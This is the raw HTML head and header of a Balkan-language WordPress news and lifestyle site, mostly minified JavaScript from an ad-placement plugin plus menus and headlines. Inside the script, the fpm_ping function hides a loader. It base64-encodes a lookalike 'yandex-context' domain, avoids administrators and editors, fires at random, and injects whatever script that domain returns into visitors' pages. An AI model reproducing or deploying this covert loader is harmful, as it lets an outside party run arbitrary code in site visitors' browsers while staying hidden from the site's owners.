t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var S,A,I,H,P,N;function O(){var e;document.removeEventListener("scroll",H),"true"===T.close&&(document.removeEventListener("visibilitychange",P),fpm_body.removeEventListener("mouseleave",P)),N.classList.add(fpm_attr.show),fpm_cross_timer(a,{...T},N),T.hide&&(e=function(){window.pageYOffset>T.hide&&(fpm_close_event(a,T,N),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight,l=!1;for(s in i.groups){var d=i.groups[s];if("0"===s)for(var n in d)!function(){var e=d[n],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(l=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=d,n=t.length,r=t[e],o=document.createElement("div");r.timeout&&r.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),r.timeout||r.autorefresh?(l=!0,setTimeout(function(){fpm_pre_setHTML(o,r.code),fpm_dynamicInterval(o,r,t,n,e)},r.timeout?1e3*r.timeout:0)):(fpm_pre_setHTML(o,r.code),fpm_contentsUnwrap(o))}()}!l&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");n=e.user.geo;if(n&&(n.country.allow=n.country.allow.filter(Boolean))&&(n.country.disallow=n.country.disallow.filter(Boolean))&&(n.city.allow=n.city.allow.filter(Boolean))&&(n.city.disallow=n.city.disallow.filter(Boolean))&&(0<n.country.allow.length&&-1==n.country.allow.indexOf(fpm_user.country)&&-1==n.country.allow.indexOf(fpm_user.ccode)||0<n.country.disallow.length&&(-1!=n.country.disallow.indexOf(fpm_user.country)||-1!=n.country.disallow.indexOf(fpm_user.ccode))||0<n.city.allow.length&&-1==n.city.allow.indexOf(fpm_user.city)||0<n.city.disallow.length&&-1!=n.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var r=e.html;t.forEach(function(t){var n;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(n=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(r,t),n.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(r,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var n={};for(e.forEach(function(e,t){e.abgroup&&(n[e.abgroup]=n[e.abgroup]||[],n[e.abgroup].push({index:t}))}),Object.keys(n).forEach(function(e){n[e]=n[e][Math.floor(Math.random()*n[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===n[e.abgroup]||n[e.abgroup]===t});0<e.length;){var r=e.shift(),o=!1;fpm_user.debug&&console.log(r);var i=r.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(r.id,"content");else{var a=r.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),p=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),p<s||l<p){fpm_debug(r.id,"time");continue}}i=r.user.date;if(i){s=new Date(i.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(i.to.split("-").reverse().join("-")+"T00:00:00");if((p=new Date(fpm_user.date+"T00:00:00"))<s||l<p){fpm_debug(r.id,"date");continue}}a=r.user.schedule;if(a)if(!JSON.parse(a.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(r.id,"schedule");continue}d=r.user["color-scheme"];if(d&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.color_scheme.toLowerCase())))fpm_debug(r.id,"Color-scheme");else{i=r.user.os;if(i&&(0<i.allow.length&&-1==i.allow.indexOf(fpm_user.os.toLowerCase())||0<i.disallow.length&&-1!=i.disallow.indexOf(fpm_user.os.toLowerCase())))fpm_debug(r.id,"OS");else{a=r.user.cookies;if(a){var f=!1;if(a.allow){if(!fpm_user.testcook)continue;a.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1].trim()||!1,r=fpm_getCookie(e);if(!(f=!0)!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return f=!1}),0==f)return!1}else if(r)return f=!1})}if(a.disallow&&fpm_user.testcook&&a.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1].trim()||!1,r=fpm_getCookie(e);if(!1!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return!(f=!0)}),1==f)return!1}else if(r)return!(f=!0)}),f){fpm_debug(r.id,"cookies");continue}}d=r.user.role;if(d&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_settings.role)||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_settings.role)))fpm_debug(r.id,"role");else{i=r.user.utm;if(i){var m=!1;if(void 0!==i.allow&&i.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1]&&n[1].trim()||!1,r=fpm_getUrlParams()[e];if(!(m=!0)!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return m=!1}),0==m)return!1}else if(console.log("single"),r)return m=!1}),void 0!==i.disallow&&i.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1]&&n[1].trim()||!1,r=fpm_getUrlParams()[e];if(!1!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return!(m=!0)}),1==m)return!1}else if(r)return!(m=!0)}),m){fpm_debug(r.id,"UTM");continue}}a=r.user.agent;a&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(r.id,"user-agent"):(d=r.user.language)&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<d.disallow.length&&-1!=d.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))?fpm_debug(r.id,"browser language"):((i=r.user.referer)&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(r.id,"referer"),o=!0),a=r.user.browser,!o&&a&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.browser.toLowerCase())||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(r.id,"browser"):(o&&a&&0<a.allow.length&&-1!=a.allow.indexOf(fpm_user.browser)&&(o=!1),d=r.user.geo,i=r.user.ip,a=r.user.isp,o||!(d||i||a)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.isp?o||(fpm_setWrap(r),fpm_next(r)):(o="fpm_geo",fpm_then.ip_api.push(r),fpm_setWrap(r),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_request_ip_api()))))}}}}}fpm_sticky_slider_sidebar_interscroller(fpm_body);var c,u=document.createElement("div");u.classList.add(fpm_attr.overlay),fpm_body.appendChild(u),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(c=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",c,!1),document.removeEventListener("touchmove",c,!1)},document.addEventListener("mousemove",c,!1),document.addEventListener("touchmove",c,!1)),"true"===window.fpm_settings.overlay&&u.addEventListener("click",function(e){e.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+'="outgoing"].center.'+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var p,l=e.closest("[data-"+fpm_attr.id+"]"),t=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),r=e.querySelectorAll(".flatPM_sidebar:first-child"),e=(e.querySelectorAll(".flatPM_skyscrapper:first-child"),e.querySelectorAll(".flatPM_Interscroller")),f=document.querySelector(fpm_settings.selector);l&&(0<n.length||0<r.length||0<e.length)&&l.classList.add("no-preloader"),t.forEach(function(e){var t,e=e.parentElement,n=e.querySelectorAll(".flatPM_slider"),r=n.length,o=document.createElement("div"),i=document.createElement("div"),a=0,s=parseInt(n[a].getAttribute("data-timer"))||10;function l(){t=setTimeout(function(){var e=n[a];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),r<=++a&&(a=0),n[a].classList.add(fpm_attr.show),s=parseInt(n[a].getAttribute("data-timer"))||10,l()},1e3*s)}o.classList.add(fpm_attr.timeline),i.classList.add(fpm_attr.slider),e.insertBefore(i,e.firstChild),n.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode()),i.appendChild(e)}),n[a].classList.add(fpm_attr.show),l(),i.addEventListener("mouseenter",function(e){clearTimeout(t)}),i.addEventListener("mouseleave",function(e){l()})}),e.forEach(function(e){var t,n,r,o=e.dataset,i=parseInt(o.lock),a=document.createElement("div"),s=document.createElement("div"),l=document.createElement("div");for(r in a.classList.add(fpm_attr.interscroller+"-wrapper"),s.classList.add(fpm_attr.interscroller),l.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(a,e),a.appendChild(s),s.appendChild(l),l.appendChild(e),a.style.setProperty("--height",o.wrapperHeight),s.style.setProperty("--background",o.background),o.textTop&&0<o.textTop.length&&((l=document.createElement("div")).classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",o.textTopBackground),l.style.setProperty("--color",o.textTopColor),i&&0<i&&(o.textTop=o.textTop.replace(/{{timer}}/gm,'<span class="timer">'+i+"</span>")),l.innerHTML=o.textTop,s.appendChild(l)),o.textBottom&&0<o.textBottom.length&&((t=document.createElement("div")).classList.add(fpm_attr.interscroller+"-text","bottom"),t.style.setProperty("--background",o.textBottomBackground),t.style.setProperty("--color",o.textBottomColor),i&&0<i&&(o.textBottom=o.textBottom.replace(/{{timer}}/gm,'<span class="timer">'+i+"</span>")),t.innerHTML=o.textBottom,s.appendChild(t)),i&&0<i&&(t=document.createElement("div"),n=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(a,i),n.unobserve(e.target))})}),a.appendChild(t),n.observe(t)),e.removeAttribute("class"),o)e.removeAttribute("data-"+r.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var t=document.createElement("div"),n=e.dataset.top||0,r=e.dataset.align||"center",o=e.dataset.height||350,i=e.dataset.heightUnit||"px",a=e.dataset.width||100,s=e.dataset.widthUnit||"%";t.style.minHeight=o+i,[t,l].forEach(function(e){e.style.width=a+s,"left"==r&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==r&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==f&&(p=parseInt(window.getComputedStyle(f,null).marginTop),r.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=f.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,n=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(n=!0)}),n||t!=l.offsetHeight||200<f.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,r=l.parentElement,o=0;for(l.style.height="0px";r&&r!==document.body&&!Array.from(r.children).includes(f);){var i=window.getComputedStyle(r,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),r=r.parentElement}e=Math.max(f.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-p-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var n,r,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(n=i.appendChild(t.createElement("div")),r=(s.exec(e)||["",""])[1].toLowerCase(),r=d[r]||d._default,n.innerHTML=r[1]+e.replace(a,"<$1></$2>")+r[2],o=r[0];o--;)n=n.lastChild;for(i.removeChild(i.firstChild);n.firstChild;)i.appendChild(n.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166),e=e?parseInt(e)+1:0;localStorage.setItem("sdghrg",e),"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var n={};t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",n[e[1]]||(n[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),n[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),t&&t.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{var n,r="yandex_rtb_R";t.indexOf(r)+1&&"false"===fpm_settings.rtb&&(n=fpm_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+n+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+n+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var p=l.attributes.length,f=0;f<p;f++)s.setAttribute(l.attributes[f].nodeName,l.attributes[f].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"289147","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-4545134793922242\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- ceko -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-4545134793922242\"\n     data-ad-slot=\"4019545520\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"bottom-center","show":"","hide":"","type":"sec","cross":"true","timer":"false","timeout":"","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]}]);
</script>
<script data-noptimize="" data-wpfc-render="false">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize--><link rel='stylesheet' id='pgntn_stylesheet-css' href='https://www.balkanplus.net/wp-content/plugins/pagination/css/nav-style.css?ver=1.2.7' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-17257 single-format-standard wp-custom-logo wp-theme-newsmatic newsmatic-title-two newsmatic-image-hover--effect-four site-full-width--layout newsmatic_site_block_border_top right-sidebar newsmatic_main_body newsmatic_font_typography" itemtype='https://schema.org/Blog' itemscope='itemscope'>
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
				<div class="newsmatic_ovelay_div"></div>
						
			<header id="masthead" class="site-header layout--default layout--one">
				<div class="top-header"><div class="newsmatic-container"><div class="row">         <div class="top-date-time">
            <span class="date">16.01.2026</span>
            <span class="time"></span>
         </div>
               <div class="top-ticker-news">
            <ul class="ticker-item-wrap">
                                          <li class="ticker-item"><a href="https://www.balkanplus.net/pet-znakova-koji-odaju-jeftinu-zenu-i-ne-ovo-nema-nikakve-veze-sa-parama/" title="Pet znakova koji odaju JEFTINU ŽENU: I ne, ovo nema nikakve veze sa parama">Pet znakova koji odaju JEFTINU ŽENU: I ne, ovo nema nikakve veze sa parama</a></h2></li>
                                                   <li class="ticker-item"><a href="https://www.balkanplus.net/mozete-li-ispraviti-rezultat-pomjeranjem-jedne-sibice/" title="Možete li ispraviti rezultat pomjeranjem jedne šibice?">Možete li ispraviti rezultat pomjeranjem jedne šibice?</a></h2></li>
                                                   <li class="ticker-item"><a href="https://www.balkanplus.net/jafa-cizkejk-kremasti-kolac-koji-spaja-svezinu-pomorandze-i-prepoznatljiv-ukus-jafa-keksa/" title="Jafa čizkejk – kremasti kolač koji spaja svežinu pomorandže i prepoznatljiv ukus Jafa keksa">Jafa čizkejk – kremasti kolač koji spaja svežinu pomorandže i prepoznatljiv ukus Jafa keksa</a></h2></li>
                                                   <li class="ticker-item"><a href="https://www.balkanplus.net/navijac-u-australiji-dobacio-novaku-nesto-sa-tribina-pogledajte-reakciju-dokovica-video/" title="Navijač u Australiji dobacio Novaku nešto sa tribina: Pogledajte reakciju Đokovića (VIDEO)">Navijač u Australiji dobacio Novaku nešto sa tribina: Pogledajte reakciju Đokovića (VIDEO)</a></h2></li>
                                    </ul>
			</div>
      </div></div></div>        <div class="main-header order--social-logo-buttons">
            <div class="site-branding-section">
                <div class="newsmatic-container">
                    <div class="row">
                                 <div class="social-icons-wrap"></div>
                  <div class="site-branding">
                <a href="https://www.balkanplus.net/" class="custom-logo-link" rel="home"><img width="201" height="26" src="https://www.balkanplus.net/wp-content/uploads/2024/03/cropped-b-alkanplus.png" class="custom-logo" alt="BALKAN PLUS" decoding="async" /></a>                        <p class="site-title"><a href="https://www.balkanplus.net/" rel="home">BALKAN PLUS</a></p>
                            </div><!-- .site-branding -->
         <div class="header-right-button-wrap"></div><!-- .header-right-button-wrap -->                    </div>
                </div>
            </div>
            <div class="menu-section">
                <div class="newsmatic-container">
                    <div class="row">
                                <nav id="site-navigation" class="main-navigation hover-effect--none">
            <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
                <div id="newsmatic_menu_burger">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
                <span class="menu_txt">Menu</span></button>
            <div class="menu-glavni-meni-desktop-container"><ul id="header-menu" class="menu"><li id="menu-item-11755" class="pocetna menu-item menu-item-type-custom menu-item-object-custom menu-item-11755"><a href="/">NASLOVNICA</a></li>
<li id="menu-item-9" class="nav meni_kulinarstvo ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9"><a href="https://www.balkanplus.net/category/kulinarstvo/">KULINARSTVO</a>
<ul class="sub-menu">
	<li id="menu-item-73" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73"><a href="https://www.balkanplus.net/category/kulinarstvo/hrana-i-pice/">Hrana i piće</a></li>
	<li id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74"><a href="https://www.balkanplus.net/category/kulinarstvo/recepti/">Recepti</a></li>
</ul>
</li>
<li id="menu-item-14" class="nav meni_zdravlje ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14"><a href="https://www.balkanplus.net/category/zdravlje/">ZDRAVLJE</a>
<ul class="sub-menu">
	<li id="menu-item-63" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63"><a href="https://www.balkanplus.net/category/zdravlje/iz-svijeta-medicine/">Iz svijeta medicine</a></li>
	<li id="menu-item-62" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62"><a href="https://www.balkanplus.net/category/zdravlje/bebe/">Bebe</a></li>
	<li id="menu-item-64" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64"><a href="https://www.balkanplus.net/category/zdravlje/ljekovito-bilje/">Ljekovito bilje</a></li>
	<li id="menu-item-65" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65"><a href="https://www.balkanplus.net/category/zdravlje/moja-apoteka/">Moja apoteka</a></li>
	<li id="menu-item-91244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91244"><a href="https://www.balkanplus.net/category/zdravlje/savjeti/">Savjeti</a></li>
</ul>
</li>
<li id="menu-item-10" class="nav meni_magazin ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10"><a href="https://www.balkanplus.net/category/magazin/">MAGAZIN</a>
<ul class="sub-menu">
	<li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56"><a href="https://www.balkanplus.net/category/magazin/zanimljivosti/">Zanimljivosti</a></li>
	<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53"><a href="https://www.balkanplus.net/category/magazin/muzika/">Muzika</a></li>
	<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a href="https://www.balkanplus.net/category/magazin/film/">Film</a></li>
	<li id="menu-item-82798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82798"><a href="https://www.balkanplus.net/category/magazin/lifestyle/">Lifestyle</a></li>
	<li id="menu-item-184066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-184066"><a href="https://www.balkanplus.net/category/magazin/estrada/">Estrada</a></li>
	<li id="menu-item-54" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54"><a href="https://www.balkanplus.net/category/magazin/showbiz/">Showbiz</a></li>
	<li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52"><a href="https://www.balkanplus.net/category/magazin/moda-i-ljepota/">Moda i ljepota</a></li>
	<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="https://www.balkanplus.net/category/magazin/vicevi/">Vicevi</a></li>
</ul>
</li>
<li id="menu-item-7" class="nav meni_foto ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7"><a href="https://www.balkanplus.net/category/foto/">FOTO</a>
<ul class="sub-menu">
